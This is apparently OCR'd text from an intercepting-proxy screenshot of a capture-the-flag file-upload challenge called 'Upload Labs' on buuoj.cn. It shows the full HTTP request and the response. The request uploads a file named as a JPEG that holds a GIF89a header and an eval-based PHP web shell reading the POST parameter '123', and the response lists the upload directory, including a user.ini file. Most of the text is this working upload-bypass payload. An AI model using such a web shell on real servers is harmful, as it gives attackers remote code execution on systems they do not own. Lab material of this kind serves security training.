 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------11483118574223233379106128567
1
8 Content-Length: 399
9 Origin:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://bcc0db9d-454b-49d8-9036-80ac2f24fd7f.node5.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------114831185742232333791061285671
15 Content-Disposition: form-data; name="fileUpload"; filename="
1.jpg"
16 Content-Type:image/jpeg
17
18 GIF89a<script language="php">@eval($_POST['123']);</script>
19 -----------------------------114831185742232333791061285671
20 Content-Disposition: form-data; name="upload"
21
22 提交
23 -----------------------------114831185742232333791061285671--
24
Response
Pretty Raw Hex Render
\n
Upload Labs
</title>
17 </head>
18
19 <body>
20 <h2>
Upload Labs
</h2>
21 <form action="index.php" method="post" enctype="
multipart/form-data">
22 <label for="file">
文件名：
</label>
23 <input type="file" name="fileUpload" id="file">
<br>
24 <input type="submit" name="upload" value="提交">
25 </form>
26 </body>
27
28 </html>
29
30 Your dir uploads/f65a0ca982c669865231909b0ec85a0c <br>
Your files : <br>
array(5) {
31 [0]=>
32 string(1) "."
33 [1]=>
34 string(2) ".."
35 [2]=>
36 string(5) "1.jpg"
37 [3]=>
38 string(9) "index.php"
39 [4]=>
40 string(8) "user.ini"
41 }
42
Requ
Requ
Requ
Requ
Requ
Resp